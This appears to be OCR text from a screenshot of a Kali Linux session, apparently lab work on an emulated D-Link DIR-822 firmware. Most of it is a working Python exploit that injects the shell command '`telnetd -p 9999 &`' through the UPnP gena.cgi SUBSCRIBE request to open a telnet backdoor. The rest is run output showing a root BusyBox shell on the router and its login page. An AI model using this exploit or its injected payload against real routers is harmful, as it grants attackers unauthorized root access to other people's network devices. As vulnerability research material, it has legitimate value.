 D-LINK SYSTEMS, INC. ...
/home/kali/桌面/exp.py -...
[kali@kali: ~/桌面/firm...
kali@kali: ~/桌面
[firmware-analysis-plus...
11:11 上午
/home/kali/桌面/exp.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
import socket
import os
from time import sleep
# Exploit By Miguel Mendez & Pablo Pollanco
def httpSUB(server, port, shell_file):
    print('\n[*] Connection {host}:{port}').format(host=server, port=port)
    con = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    request = "SUBSCRIBE /gena.cgi?service=" + str(shell_file) + " HTTP/1.0\n"
    request += "Host: " + str(server) + str(port) + "\n"
    request += "Callback: <http://192.168.0.4:34033/ServiceProxy27>\n"
    request += "NT: upnp:event\n"
    request += "Timeout: Second-1800\n"
    request += "Accept-Encoding: gzip, deflate\n"
    request += "User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50\n\n"
    sleep(1)
    print('[*] Sending Payload')
    con.connect((socket.gethostbyname(server),port))
    con.send(request.encode())
    results = con.recv(4096)
    sleep(1)
    print('[*] Running Telnetd Service')
    sleep(1)
    print('[*] Opening Telnet Connection\n')
    sleep(2)
    os.system('telnet ' + str(server) + ' 9999')
serverInput = raw_input('IP Router: ')
portInput = 49152
httpSUB(serverInput, portInput, '`telnetd -p 9999 &`')
kali@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(kali㉿kali)-[~/桌面]
$ python exp.py 1 ⨯
IP Router: 192.168.0.1
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne usr sbin lib etc lost+found
www tmp proc htdocs dev
var sys mnt home bin
KALI
D-LINK SYSTEMS, INC. | WIRELESS ROUTER | HOME — Mozilla Firefox
D-LINK SYSTEMS, INC. |
192.168.0.1
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Product Page : DIR-822 Hardware Version : N/A Firmware Version : 1.03
D-Link®
LOGIN
Login to the router :
User Name : Admin
Password : Login